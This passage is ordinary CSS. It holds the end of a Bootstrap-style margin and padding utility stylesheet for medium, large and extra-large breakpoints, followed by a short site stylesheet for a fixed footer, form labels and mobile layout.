        margin-bottom: 0.25rem !important;
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }

    .m-md-3 {
        margin: 1rem !important;
    }

    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem !important;
    }

    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem !important;
    }

    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important;
    }

    .m-md-4 {
        margin: 1.5rem !important;
    }

    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }

    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }

    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }

    .m-md-5 {
        margin: 3rem !important;
    }

    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem !important;
    }

    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem !important;
    }

    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }

    .p-md-3 {
        padding: 1rem !important;
    }

    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem !important;
    }

    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem !important;
    }

    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important;
    }

    .p-md-4 {
        padding: 1.5rem !important;
    }

    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .p-md-5 {
        padding: 3rem !important;
    }

    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem !important;
    }

    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 992px) {
    .m-lg-0 {
        margin: 0 !important;
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }

    .m-lg-3 {
        margin: 1rem !important;
    }

    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem !important;
    }

    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }

    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }

    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }

    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }

    .m-lg-5 {
        margin: 3rem !important;
    }

    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem !important;
    }

    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }

    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }

    .p-lg-3 {
        padding: 1rem !important;
    }

    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem !important;
    }

    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem !important;
    }

    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important;
    }

    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }

    .p-lg-5 {
        padding: 3rem !important;
    }

    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem !important;
    }

    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0 !important;
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }

    .m-xl-3 {
        margin: 1rem !important;
    }

    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem !important;
    }

    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }

    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }

    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }

    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }

    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }

    .m-xl-5 {
        margin: 3rem !important;
    }

    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem !important;
    }

    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }

    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }

    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }

    .p-xl-3 {
        padding: 1rem !important;
    }

    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem !important;
    }

    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem !important;
    }

    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem !important;
    }

    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }

    .p-xl-5 {
        padding: 3rem !important;
    }

    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem !important;
    }

    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }

    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }
}
</file>
<file: step2_files/site.css>
﻿footer.page-footer{
    position: fixed;
    bottom: 0px;
}

.container main{
    margin-bottom: 100px;
}

.form-group .control-label{
    color: #A8A8A8;
    font-size: 30px;
}

.form-group .form-control{
    box-shadow: none;
    height: 48px;
}

.col-right{
    text-align: right;
}

/* LG */
@media (min-width: 1200px) {
    footer.page-footer{
        position: fixed;
        bottom: 0px;
    }
}

/* MD */
@media (max-width: 1199px) and (min-width: 992px) {
    
}

/* SM */
@media (max-width: 991px) and (min-width: 768px) {
   
}

/* XS */
@media (max-width: 767px) {
   footer.page-footer{
        position: relative;
    }

    @media (min-height: 640px) {
        footer.page-footer.home {
            position: fixed;
            bottom: 0px;
        }
    }

   .container main{
        margin-bottom: 0;
    }

   .container main.home{
        margin-bottom: 100px;
    }
}
</file>
